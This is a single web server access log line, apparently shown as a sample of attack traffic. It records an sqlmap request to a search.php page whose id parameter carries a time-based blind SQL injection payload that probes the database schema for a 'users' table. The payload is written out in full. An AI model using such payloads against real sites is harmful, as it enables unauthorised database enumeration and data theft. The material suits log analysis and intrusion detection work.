 103.37.29.230 - - [10/Aug/2020:08:32:13 0000] "GET /webapp/search.php?id=123 AND (SELECT 5051 FROM (SELECT(SLEEP(2-(IF(ORD(MID((SELECT IFNULL(CAST(COUNT(column_name) AS NCHAR),0x20) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x7573657273 AND table_schema=0x776562617070),1,1))!=51,0,2)))))JGbP) HTTP/1.1" 200 432 "-" "sqlmap/1.4.7#stable (http://sqlmap.org)"